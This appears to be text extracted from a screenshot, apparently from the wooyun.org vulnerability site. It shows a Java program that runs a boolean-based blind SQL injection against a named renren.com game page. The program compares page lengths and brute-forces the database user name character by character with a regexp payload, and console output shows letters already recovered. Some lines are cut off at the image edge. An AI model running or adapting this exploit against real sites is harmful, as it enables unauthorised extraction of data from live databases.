 21 }
22 String url = "http://ku.games.renren.com/?proid=14";
23 String[] payloads = { "a", "b", "c", "d", "e", "f", "g", "h", "i", "j",
24 "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v",
25 "w", "x", "y", "z", "0", "1", "2", "3", "4", "5", "6", "7",
26 "8", "9", "@", "_", ".","~"};
27 if(no==0){
28 no=WebUtils.getHtmlContextAll(url+URLEncoder.encode(" AND 1=1")).length(
29 }
30 for (int j = 0; j < payloads.length; j++) {
31 String testpayload=" and (select+user()) regexp '^"+key+payloads[j]+
32 String request=url+URLEncoder.encode(testpayload);
33 try {
34 String html = WebUtils.getHtmlContextAll(request);
35 System.out.print("..");
36 if(html.length() >= no) {
37 System.err.println(key+payloads[j]);
38 test(payloads[j]);
39 break;
40 }
41 } catch (Exception e) {
42 }
43 }
Console (<terminated> GetUser [Java Application] /Library/Java/JavaVirtualMachines/jdk1.7.0_72.jdk/Contents/Hom
....................................r
..............................ro
www.wooyun.org